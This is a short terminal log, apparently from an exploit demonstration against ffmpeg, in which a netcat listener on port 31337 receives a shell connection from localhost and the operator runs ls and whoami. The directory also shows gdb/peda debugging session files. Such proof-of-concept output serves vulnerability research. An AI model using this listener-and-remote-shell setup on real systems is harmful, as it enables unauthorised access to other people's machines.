 pediy@ubuntu:~/Desktop/ffmpeg/bin$ nc -lvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from [127.0.0.1] port 31337 [tcp/*] accepted (family 2, sport 49144)
ls
a.log
ffmpeg
ffplay
ffprobe
ffserver
peda-session-dash.txt
peda-session-ffmpeg.txt
peda-session-ls.txt
peda-session-whoami.txt
whoami
pediy